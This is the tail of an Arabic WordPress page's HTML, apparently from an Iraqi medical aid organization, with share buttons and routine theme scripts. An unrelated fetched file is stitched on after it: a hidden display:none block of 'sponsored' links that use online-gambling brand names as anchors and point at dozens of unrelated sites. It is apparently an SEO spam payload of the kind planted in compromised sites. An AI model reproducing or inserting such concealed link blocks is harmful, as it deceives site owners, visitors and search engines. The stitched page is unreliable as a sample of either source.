				<a href="https://x.com/intent/post?text=%D9%82%D8%A7%D9%85%D8%AA%20%D9%85%D9%86%D8%B8%D9%85%D8%A9%20%D8%A7%D9%84%D8%AC%D9%85%D8%B9%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D9%88%D8%AD%D8%AF%D8%A9%20%D9%84%D9%84%D8%A7%D8%BA%D8%A7%D8%AB%D8%A9%20%D9%88%D8%A7%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%20%D8%A8%D8%AA%D9%88%D8%B2%D9%8A%D8%B9%20%D8%B9%D8%AF%D8%A9%20%D8%A7%D8%B3%D8%AA%D8%AC%D8%A7%D8%A8%D8%A9%20%D8%B7%D8%A7%D8%B1%D8%A6%D8%A9&#038;url=https://uimsiraq.org/ar/%d9%82%d8%a7%d9%85%d8%aa-%d9%85%d9%86%d8%b8%d9%85%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%82%D8%A7%D9%85%D8%AA%20%D9%85%D9%86%D8%B8%D9%85%D8%A9%20%D8%A7%D9%84%D8%AC%D9%85%D8%B9%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D9%88%D8%AD%D8%AF%D8%A9%20%D9%84%D9%84%D8%A7%D8%BA%D8%A7%D8%AB%D8%A9%20%D9%88%D8%A7%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%20%D8%A8%D8%AA%D9%88%D8%B2%D9%8A%D8%B9%20%D8%B9%D8%AF%D8%A9%20%D8%A7%D8%B3%D8%AA%D8%AC%D8%A7%D8%A8%D8%A9%20%D8%B7%D8%A7%D8%B1%D8%A6%D8%A9%20https://uimsiraq.org/ar/%d9%82%d8%a7%d9%85%d8%aa-%d9%85%d9%86%d8%b8%d9%85%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://uimsiraq.org/ar/%d9%82%d8%a7%d9%85%d8%aa-%d9%85%d9%86%d8%b8%d9%85%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84/&text=%D9%82%D8%A7%D9%85%D8%AA%20%D9%85%D9%86%D8%B8%D9%85%D8%A9%20%D8%A7%D9%84%D8%AC%D9%85%D8%B9%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D9%88%D8%AD%D8%AF%D8%A9%20%D9%84%D9%84%D8%A7%D8%BA%D8%A7%D8%AB%D8%A9%20%D9%88%D8%A7%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%20%D8%A8%D8%AA%D9%88%D8%B2%D9%8A%D8%B9%20%D8%B9%D8%AF%D8%A9%20%D8%A7%D8%B3%D8%AA%D8%AC%D8%A7%D8%A8%D8%A9%20%D8%B7%D8%A7%D8%B1%D8%A6%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://uimsiraq.org/ar/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">لينكدإن</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/ar/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://uimsiraq.org/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.3" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.6.3" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/live-search.js?ver=7.6.3" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/br-news.js?ver=7.6.3" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://uimsiraq.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://uimsiraq.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://backlink-ex58.pages.dev/link.txt
body_size: 1480
content:
<body>
<div style="display: none;">
<!-- Elv -->
<p><a href="https://www.kumasinaija.com/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.kumasinaija.com/mp3-fameye-mogya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net/2024/10/23/strategi-penetapan-harga-untuk-keberhasilan-produk-baru/" rel="sponsored">elevens4d</a></p>
<p><a href="https://shippingcontaineruklimited.com/contact-us/" rel="sponsored">elevens4d</a></p>
<p><a href="https://turki-tut.com/istoriya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.myaddress91.com/microsoft-kms-keys/" rel="sponsored">elevens4d</a></p>
<!-- Asa -->
<p><a href="https://millionsites.net/fil" rel="sponsored">asian303</a></p>
<p><a href="https://armandobacotjr.com/products/abj5-bucket-hat/" rel="sponsored">asian303</a></p>
<!-- Alf -->
<p><a href="https://www.jasaangkutanbarangbandung.com/jasa-angkutan" rel="sponsored">alfa77</a></p>
<p><a href="https://mundotortuga.org/tortuga-carey/" rel="sponsored">alfa77</a></p>
<!-- G4D -->
<p><a href="https://agoramaranhao.com/quem-somos/" rel="sponsored">glamor4d</a></p>
<p><a href="https://indonesiamajuexpo.com/pameran/" rel="sponsored">glamor4d</a></p>
<p><a href="https://app.bricksapp.io/signin" rel="sponsored">glamor4d</a></p>
<p><a href="https://bhutanforyou.com/attractions/" rel="sponsored">glamor4d</a></p>
<p><a href="https://www.yogasocialsuffolk.com/stay/" rel="sponsored">glamor4d</a></p>
<!-- AGP -->
<p><a href="https://nenafosterfoodcoaching.com/user-login/" rel="sponsored">angpao808</a></p>
<p><a href="https://sinerjiproduksiyon.com/eng/" rel="sponsored">angpao808</a></p>
<p><a href="https://www.osmose-stores.com/pages/terms-conditions/" rel="sponsored">angpao808</a></p>
<p><a href="https://www.wel-hknk.com/inetstatus/index.php" rel="sponsored">angpao808</a></p>
<!-- SVN -->
<p><a href="https://vulnvoyager.com/signup/" rel="sponsored">seven4d</a></p>
<p><a href="https://gan-yavne.com/hazon/" rel="sponsored">seven4d</a></p>
<!-- H4D -->
<p><a href="https://www.ayuntamientodehopelchen.com/turismo.html" rel="sponsored">high4d</a></p>
<p><a href="https://www.rkstattoo.com/blog/" rel="sponsored">high4d</a></p>
<p><a href="https://rixscafe.com/menu/" rel="sponsored">high4d</a></p>
<p><a href="https://www.tirassport.org/paid/" rel="sponsored">high4d</a></p>
<!-- S4D -->
<p><a href="https://www.whiteroseawards.com/2013/" rel="sponsored">susun4d</a></p>
<p><a href="https://www.cavertwire.com/news.html" rel="sponsored">susun4d</a></p>
<p><a href="https://calendarworldwide.com/december-holidays/" rel="sponsored">susun4d</a></p>
<p><a href="https://dogbitelawyerfortworth.com/faq/" rel="sponsored">susun4d</a></p>
<p><a href="https://cgcreatify.com/pages/contact/" rel="sponsored">susun4d</a></p>
<p><a href="https://reedsburgautomedic.com/used-inventory/" rel="sponsored">susun4d</a></p>
<p><a href="https://mayasmagicshop.com/pages/about-us/" rel="sponsored">susun4d</a></p>
<p><a href="https://www.pagesixlive.com/author/articles/" rel="sponsored">susun4d</a></p>
<p><a href="https://recipalix.com/benihana-garlic-butter/" rel="sponsored">susun4d</a></p>
<p><a href="https://zynzone.com/where-to-put-zyn-pouches/" rel="sponsored">susun4d</a></p>
<p><a href="https://infinitynexfusion.com/product/covergirl-clean-invisible-pressed-powder/" rel="sponsored">susun4d</a></p>
<p><a href="https://affirmationspower.com/solar-plexus-chakra-affirmations-to-heal-your-inner-self/" rel="sponsored">susun4d</a></p>
<p><a href="https://www.mystemproject.org/stem-program-overview" rel="sponsored">susun4d</a></p>
<p><a href="https://eliterecipe.net/cuisinart-ice-cream-maker-recipes/" rel="sponsored">susun4d</a></p>
<!-- JL -->
<p><a href="https://msquarefamily.com/hats/21-denim-hat" rel="sponsored">jili10k</a></p>
<p><a href="https://www.lustame.com/collections/prostate-massagers" rel="sponsored">jili10k</a></p>
<p><a href="https://www.auduraudur.com/shop/" rel="sponsored">jili10k</a></p>
<p><a href="https://asianasoccerschool.com/academy/" rel="sponsored">jili10k</a></p>
<p><a href="https://adelanteiafigliola.com/voluntarios/" rel="sponsored">jili10k</a></p>
<p><a href="https://innocodestudio.com/years-to-hours/" rel="sponsored">jili10k</a></p>
<p><a href="https://80srockmusic.com/artists/" rel="sponsored">jili10k</a></p>
<!-- VGS -->
<p><a href="https://arneeliasson.com/portfolio/" rel="sponsored">138vegas</a></p>
<p><a href="https://hydeandswajanen.com/gallery/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.huayhunhangseng.com/ซื้อหวยหุ้นอียิปต์" rel="sponsored">138vegas</a></p>
<p><a href="https://www.ericalatrice.com/silentnomore/" rel="sponsored">138vegas</a></p>
<p><a href="https://gbtiblog.com/blog/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.nicomoreno.info/events" rel="sponsored">138vegas</a></p>
<p><a href="https://kodim0620-kabcbn.com/jajaran/" rel="sponsored">138vegas</a></p>
<p><a href="https://judokramatorsk.info/rubrika/kalendar/" rel="sponsored">138vegas</a></p>
<p><a href="https://veteroapostolica.com/index_php/blog/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.zivmagazine.com/index-2158.html" rel="sponsored">138vegas</a></p>
<!-- BL -->
<p><a href="https://www.tasveerculture.com/post/india-s-chai-love/" rel="sponsored">bali777</a></p>
<p><a href="https://www.hotelavalongrandcancun.com/rates.html" rel="sponsored">bali777</a></p>
<p><a href="https://www.e-conduction.org/job-management.html" rel="sponsored">bali777</a></p>
<p><a href="https://emmctv.com/category/bolmut/" rel="sponsored">bali777</a></p>
<p><a href="https://www.bopelasik.net/blog/" rel="sponsored">bali777</a></p>
<p><a href="https://eluxeawards.com/how-it-works/" rel="sponsored">bali777</a></p>
<p><a href="https://yapresident.com/en/category/events/lang-en/" rel="sponsored">bali777</a></p>
<p><a href="https://www.pjparasitol.com/InstructiontoAuthor.html" rel="sponsored">bali777</a></p>
<!-- PTR -->
<p><a href="https://seenews.co.uk/drinks/" rel="sponsored">petir138</a></p>
<p><a href="https://spicesrestaurants.com/adsense" rel="sponsored">petir138</a></p>
<p><a href="https://tiramrestaurant.com/about/" rel="sponsored">petir138</a></p>
</div>
</body>